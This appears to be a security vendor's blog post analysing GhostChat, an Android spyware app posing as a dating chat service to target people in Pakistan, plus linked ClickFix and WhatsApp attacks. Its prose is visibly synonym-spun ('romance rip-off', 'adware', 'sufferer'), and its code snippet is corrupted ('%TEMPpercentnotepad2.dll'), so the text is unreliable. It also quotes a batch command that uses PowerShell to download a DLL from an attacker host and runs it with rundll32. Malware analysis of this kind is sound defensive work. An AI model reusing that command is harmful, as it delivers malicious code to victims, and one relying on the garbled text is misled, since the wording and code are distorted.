ESET researchers have uncovered an Android adware marketing campaign leveraging romance rip-off techniques to focus on people in Pakistan. The marketing campaign makes use of a malicious app posing as a chat platform that permits customers to provoke conversations with particular “ladies” – faux profiles in all probability operated through WhatsApp. Beneath the romance charade, the actual objective of the malicious app, which we named GhostChat, is exfiltration of the sufferer’s information – each upon first execution and regularly whereas the app is put in on the machine. The marketing campaign employs a layer of deception that we’ve got not beforehand seen in related schemes – the faux feminine profiles in GhostChat are offered to potential victims as locked, with passcodes required to entry them. Nonetheless, because the codes are hardcoded within the app, that is only a social engineering tactic doubtless aimed to create the impression of “unique entry” for the potential victims. Whereas we don’t understand how the malicious app is distributed, we assume that this exclusivity tactic is used as a part of the lure, with the purported entry codes distributed together with the app.
Additional investigation revealed that the identical risk actor seems to be operating a broader spy operation – together with a ClickFix assault resulting in the compromise of victims’ computer systems, and a WhatsApp device-linking assault having access to victims’ WhatsApp accounts – thus increasing the scope of surveillance. These associated assaults used web sites impersonating Pakistani governmental organizations as lures.
GhostChat, detected by ESET as Android/Spy.GhostChat.A, has by no means been obtainable on Google Play. As an App Protection Alliance associate, we shared our findings with Google. Android customers are robotically protected towards identified variations of this adware by Google Play Defend, which is enabled by default on Android gadgets with Google Play Companies.
Key factors of this blogpost:
- ESET researchers uncovered an Android adware marketing campaign that makes use of romance rip-off techniques to focus on people in Pakistan.
- GhostChat, the malicious app used within the marketing campaign, poses as a courting chat platform with seemingly locked feminine profiles. Nonetheless, for the reason that entry codes are hardcoded within the app, that is only a trick to create the impression of unique entry.
- As soon as put in, the GhostChat adware permits covert surveillance, permitting the risk actor to watch machine exercise and exfiltrate delicate information.
- Our investigation revealed additional actions carried out by the identical risk actor: an assault involving ClickFix, which methods customers into executing malicious code on their computer systems; and a WhatsApp assault that exploits the app’s link-to-device function to entry victims’ private messages.
Overview
On September 11th, 2025, a suspicious Android software was uploaded to VirusTotal from Pakistan. Our evaluation revealed that whereas the app makes use of the icon of a respectable courting app, it lacks the unique app’s performance and as a substitute serves as a lure – and power – for cell espionage.
The malicious app, which we named GhostChat, has by no means been obtainable on Google Play, and it required guide set up by customers who needed to allow permissions for putting in apps from unknown sources. As soon as the app is put in, its operators can monitor, and exfiltrate delicate information from, the sufferer’s machine.
Though the marketing campaign seems to be centered on Pakistan, we at the moment lack adequate proof to attribute it to a selected risk actor.
Assault move
As illustrated in Determine 1, the assault begins with the distribution of GhostChat – a malicious Android app (package deal identify com.datingbatch.chatapp) disguised to seem as a respectable chat platform referred to as Courting Apps with out fee; this respectable app is on the market on Google Play and is unrelated to GhostChat aside from by means of the latter utilizing its icon. Ghostchat’s supply and mode of distribution stay unknown.


Upon execution, GhostChat requests a number of permissions, as seen in Determine 2. After the permissions are granted, the app presents the person with a login display screen. So as to proceed, victims should enter login credentials, as proven in Determine 3.


Opposite to how a respectable verification would usually work, the credentials are hardcoded within the software code, as seen in Determine 4, and will not be processed by any server. This suggests that each the app and the credentials are distributed collectively, in all probability by the risk actor.
As soon as logged in, victims are offered with a collection of 14 feminine profiles, every that includes a photograph, identify, and age. All profiles are marked as Locked, and tapping on one in all them prompts the sufferer to enter an unlock code, as seen in Determine 5.


These codes are additionally hardcoded and never validated remotely, suggesting that they’re in all probability preshared with the sufferer. Every profile is linked to a selected WhatsApp quantity with a Pakistani (+92) nation code. The numbers are embedded within the app, as seen in Determine 6, and can’t be modified remotely. This means that the operator both owns a number of Pakistani SIM playing cards or has entry to a third-party supplier who sells them. Using native numbers reinforces the phantasm that the profiles are actual people primarily based in Pakistan, growing the credibility of the rip-off.
Upon coming into the proper code, the app redirects the person to WhatsApp to provoke a dialog with the assigned quantity – presumably operated by the risk actor.

Whereas the sufferer engages with the app, even earlier than logging in, the GhostChat adware runs within the background and silently displays machine exercise and exfiltrates delicate information to a C&C server; see Determine 7.
Past preliminary exfiltration, GhostChat engages in lively espionage: it units up a content material observer to watch newly created photographs and uploads them as they seem. Moreover, it schedules a periodic job that scans for brand spanking new paperwork each 5 minutes, making certain continuous surveillance and information harvesting.
The preliminary information exfiltration consists of the machine ID, contact checklist within the type of a .txt file (uploaded to the C&C server from the app’s cache), and recordsdata saved on the machine (photographs, PDFs, Phrase, Excel, PowerPoint recordsdata, and Open XML file codecs).
Associated exercise
Throughout our investigation, we recognized associated actions and found a connection: a DLL file, as illustrated in Determine 8.

Additional evaluation of the C&C server utilized by GhostChat revealed three further recordsdata speaking with the identical server, which had been uploaded to VirusTotal; see Determine 9. These embrace two batch scripts and one DLL file.

The batch recordsdata had been designed to obtain and execute a DLL payload from the URL https://hitpak.org/notepad2[.]dll. On the time of study, the DLL was now not obtainable on the server, however the intent was clearly to ship and run malicious code on the sufferer’s machine. Under is a snippet of the script:
echo powershell -Command “Invoke-WebRequest -Uri ‘https://hitpak[.]org/notepad2.dll’ -OutFile ‘%TEMPpercentnotepad2.dll'”
echo timeout /t 10
echo rundll32.exe “%TEMPpercentnotepad2.dll”,notepad
ClickFix assault
The third file – a DLL file hosted at https://foxy580.github[.]io/koko/file.dll – served because the payload in a separate ClickFix-based assault. ClickFix is a social engineering method that methods customers into manually executing malicious code on their gadgets by following seemingly respectable directions. ClickFix depends on person interplay – typically by means of misleading web sites or faux alerts – to information victims into downloading and operating malicious scripts. This assault used a faux web site impersonating Pakistan’s Laptop Emergency Response Staff (PKCERT), situated at https://buildthenations[.]information/PKCERT/pkcert.html, as proven in Determine 10.

The location displayed a fabricated safety warning allegedly affecting nationwide infrastructure and authorities networks, urging customers to click on an Replace button. This motion triggered ClickFix directions, as seen in Determine 11, which led to the obtain and execution of the malicious DLL. The marketing campaign was publicly recognized by a self-described safety researcher __0XYC__ on X.
